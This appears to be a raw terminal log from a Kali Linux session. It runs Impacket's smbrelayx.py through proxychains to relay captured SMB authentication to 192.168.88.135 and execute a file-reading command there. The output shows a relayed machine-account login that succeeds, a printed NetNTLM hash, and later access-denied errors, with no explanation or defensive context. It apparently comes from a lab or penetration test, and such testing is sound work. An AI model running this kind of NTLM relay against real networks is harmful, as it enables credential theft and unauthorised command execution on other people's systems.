 ┌──(root💀kali)-[/tool/impacket/examples]
└─# proxychains python3 smbrelayx.py -h 192.168.88.135 -c 'type C:\1.txt'
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
Impacket v0.9.24 - Copyright 2021 SecureAuth Corporation
[*] Running in relay mode
[*] Setting up SMB Server
[*] Setting up HTTP Server
[*] Servers started, waiting for connections
Exception in thread Thread-2:
Traceback (most recent call last):
File "/usr/lib/python3.9/threading.py", line 973, in _bootstrap_inner
self.run()
File "/tool/impacket/examples/smbrelayx.py", line 669, in run
httpd = self.HTTPServer(("", 80), self.HTTPHandler, self.target, self.exeFile, self.command, self.mode,
File "/tool/impacket/examples/smbrelayx.py", line 468, in __init__
socketserver.TCPServer.__init__(self,server_address, RequestHandlerClass)
File "/usr/lib/python3.9/socketserver.py", line 452, in __init__
self.server_bind()
File "/usr/lib/python3.9/socketserver.py", line 466, in server_bind
self.socket.bind(self.server_address)
OSError: [Errno 98] Address already in use
[*] SMBD: Received connection from 192.168.80.131, attacking target 192.168.88.135
[proxychains] Strict chain ... 192.168.80.130:1080 ... 192.168.88.135:445 ... OK
[*] Authenticating against 192.168.88.135 as EDU\WIN-105NMK8GB23$ SUCCEED
[*] WIN-105NMK8GB23$::EDU:015e5273ed817eea:bc0658a7f504c8a11e525a1a59c88e19:
00000000000
[*] Sending status code STATUS_SUCCESS after authentication to 192.168.80.131
[proxychains] Strict chain ... 192.168.80.130:1080 ... 192.168.88.135:445 ... OK
[-] DCERPC Runtime Error: code: 0×5 - rpc_s_access_denied
[*] Authenticating against 192.168.88.135 as \ SUCCEED
[*] :::00::cce6248dd3f0e24f
[*] Sending status code STATUS_SUCCESS after authentication to 192.168.80.131
[-] SMB SessionError: STATUS_ACCESS_DENIED({Access Denied} A process has requested access to an object but has not been granted those access rights.)